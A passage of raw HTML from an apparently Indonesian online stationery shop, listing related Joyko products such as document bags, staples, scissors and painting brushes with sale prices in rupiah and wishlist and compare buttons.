data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":750,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"750","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_728" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-document-bag-dcb-40-b4-kotak.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-728"><span class="product-image-wrapper"><!--mf_product_label_comment_728--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb39b5-jk-dcb39bi-jk-dcb40a4-jk-dcb40a5jk-dcb40b4-jk-dcb40b5jk-dcb40bi-jk-dcb42a4_hmmskiwp7qkdnnfm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-40&#x20;B4&#x20;&#x28;Kotak&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-728 {
    width: 152px;
}
.product-image-container-728 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-40&#x20;B4&#x20;&#x28;Kotak&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.tokoalattulis.biz.id/joyko-document-bag-dcb-40-b4-kotak.html">Joyko Document Bag DCB-40 B4 (Kotak) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="728" data-price-box="product-id-728">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-728"  data-price-amount="13000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-728"  data-price-amount="15000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox728" name="related_products[]" value="728" /><label class="label" for="related-checkbox728"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":728,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"728","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1905" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-call-bell-bl-901.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1905"><span class="product-image-wrapper"><!--mf_product_label_comment_1905--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-call-bell-bl-901_bqikcgdqyydwbga9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Call&#x20;Bell&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1905 {
    width: 152px;
}
.product-image-container-1905 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Call&#x20;Bell&#x20;BL-901&#x20;Lonceng&#x20;Panggil" href="https://www.tokoalattulis.biz.id/joyko-call-bell-bl-901.html">Joyko Call Bell BL-901 Lonceng Panggil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1905" data-price-box="product-id-1905">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1905"  data-price-amount="20000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1905"  data-price-amount="23000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1905" name="related_products[]" value="1905" /><label class="label" for="related-checkbox1905"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1905,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1905","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_312" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-acrylic-color-acc-30ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-312"><span class="product-image-wrapper"><!--mf_product_label_comment_312--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Cat&#x20;Akrilik&#x20;30ml&#x20;&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-30ML&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-312 {
    width: 152px;
}
.product-image-container-312 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-30ML&#x20;Cat&#x20;Akrilik&#x20;30ml&#x20;" href="https://www.tokoalattulis.biz.id/joyko-acrylic-color-acc-30ml.html">Joyko Acrylic Color ACC-30ML Cat Akrilik 30ml </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="312" data-price-box="product-id-312">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-312"  data-price-amount="12000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-312"  data-price-amount="13800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox312" name="related_products[]" value="312" /><label class="label" for="related-checkbox312"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":312,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"312","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1670" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-staples-no-3n.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1670"><span class="product-image-wrapper"><!--mf_product_label_comment_1670--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-staples-sku-jk-s3-1m-jk-s3s-jk-s3n-jk-s10-1m-jk-s10n-jk-s10s_q7hp1egxyw0zsenu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Isi&#x20;Stapler&#x20;Besar&#x20;Joyko&#x20;Staples&#x20;No.3N&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1670 {
    width: 152px;
}
.product-image-container-1670 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;No.3N&#x20;Isi&#x20;Stapler&#x20;Besar" href="https://www.tokoalattulis.biz.id/joyko-staples-no-3n.html">Joyko Staples No.3N Isi Stapler Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1670" data-price-box="product-id-1670">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1670"  data-price-amount="2200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1670"  data-price-amount="2600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1670" name="related_products[]" value="1670" /><label class="label" for="related-checkbox1670"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1670,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1670","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1196" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-mechanical-pencil-mp-49-2-0.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1196"><span class="product-image-wrapper"><!--mf_product_label_comment_1196--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-mechanical-pencil-mp-49-20-sku-jk-mp49_84f2mjwzgzbcphgz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pensil&#x20;Cetek&#x20;Mekanik&#x20;Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-49&#x20;&#x28;2.0&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1196 {
    width: 152px;
}
.product-image-container-1196 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-49&#x20;&#x28;2.0&#x29;&#x20;Pensil&#x20;Cetek&#x20;Mekanik" href="https://www.tokoalattulis.biz.id/joyko-mechanical-pencil-mp-49-2-0.html">Joyko Mechanical Pencil MP-49 (2.0) Pensil Cetek Mekanik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1196" data-price-box="product-id-1196">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1196"  data-price-amount="29500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1196"  data-price-amount="34000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 34.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1196" name="related_products[]" value="1196" /><label class="label" for="related-checkbox1196"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1196,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1196","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1505" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-scissor-sc-19.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1505"><span class="product-image-wrapper"><!--mf_product_label_comment_1505--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-sc-19-sku-jk-sc19_xiuiopmsvezmvvsu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain&#x20;Joyko&#x20;Scissors&#x20;SC-19&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1505 {
    width: 152px;
}
.product-image-container-1505 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SC-19&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.tokoalattulis.biz.id/joyko-scissor-sc-19.html">Joyko Scissors SC-19 Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1505" data-price-box="product-id-1505">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1505"  data-price-amount="13000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1505"  data-price-amount="15000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1505" name="related_products[]" value="1505" /><label class="label" for="related-checkbox1505"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1505,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1505","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1851" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-brush-set.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1851"><span class="product-image-wrapper"><!--mf_product_label_comment_1851--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-brush-1_ynhupqn5zkpbet0v.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kuas&#x20;Lukis&#x20;Set&#x2F;Satuan&#x20;untuk&#x20;Seni&#x20;Menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Painting&#x20;Brush"/></span></span>  <style>.product-image-container-1851 {
    width: 152px;
}
.product-image-container-1851 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kuas&#x20;Lukis&#x20;Set&#x2F;Satuan&#x20;untuk&#x20;Seni&#x20;Menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Painting&#x20;Brush&#x20;BR-1&#x2F;0&#x2F;00&#x2F;1&#x2F;10&#x2F;11&#x2F;12&#x2F;2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x2F;7&#x2F;8&#x2F;9&#x20;&#x7C;&#x20;BR-10-3&#x2F;15&#x2F;16&#x2F;17&#x2F;BR-2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x20;No.0&#x2F;00&#x2F;1&#x2F;10&#x2F;11&#x2F;12&#x2F;2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x2F;7&#x2F;8&#x2F;9&#x20;&#x7C;&#x20;BR-8&#x20;&#x7C;&#x20;BR-9&#x20;&#x7C;&#x20;BRS-11&#x2F;12&#x2F;7" href="https://www.tokoalattulis.biz.id/joyko-brush-set.html">Kuas Lukis Set/Satuan untuk Seni Menggambar dan Melukis Joyko Painting Brush BR-1/0/00/1/10/11/12/2/3/4/5/6/7/8/9 | BR-10-3/15/16/17/BR-2/3/4/5/6 No.0/00/1/10/11/12/2/3/4/5/6/7/8/9 | BR-8 | BR-9 | BRS-11/12/7</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1851" data-price-box="product-id-1851">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8700" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1851,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1851","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_724" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-document-bag-dcb-39-b5-jaring-jeans.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-724"><span class="product-image-wrapper"><!--mf_product_label_comment_724--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb39b5-jk-dcb39bi-jk-dcb40a4-jk-dcb40a5jk-dcb40b4-jk-dcb40b5jk-dcb40bi-jk-dcb42a4_hmmskiwp7qkdnnfm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-39&#x20;B5&#x20;&#x28;Jaring&#x20;Jeans&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-724 {
    width: 152px;
}
.product-image-container-724 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-39&#x20;B5&#x20;&#x28;Jaring&#x20;Jeans&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.tokoalattulis.biz.id/joyko-document-bag-dcb-39-b5-jaring-jeans.html">Joyko Document Bag DCB-39 B5 (Jaring Jeans) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="724" data-price-box="product-id-724">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-724"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-724"  data-price-amount="12700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox724" name="related_products[]" value="724" /><label class="label" for="related-checkbox724"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":724,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"724","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1079" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-key-ring-kr-6.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1079"><span class="product-image-wrapper"><!--mf_product_label_comment_1079--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-key-ring-kr-6-sku-jk-kr6_cldtl2ngiy048ocm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Key&#x20;Ring&#x20;KR-6&#x20;Label&#x20;Tag&#x20;Gantungan&#x20;Kunci&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1079 {
    width: 152px;
}
.product-image-container-1079 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Key&#x20;Ring&#x20;KR-6&#x20;Label&#x20;Tag&#x20;Gantungan&#x20;Kunci" href="https://www.tokoalattulis.biz.id/joyko-key-ring-kr-6.html">Joyko Key Ring KR-6 Label Tag Gantungan Kunci</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1079" data-price-box="product-id-1079">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1079"  data-price-amount="5400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1079"  data-price-amount="6300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1079" name="related_products[]" value="1079" /><label class="label" for="related-checkbox1079"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1079,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1079","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1803" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-laminating-film.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1803"><span class="product-image-wrapper"><!--mf_product_label_comment_1803--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 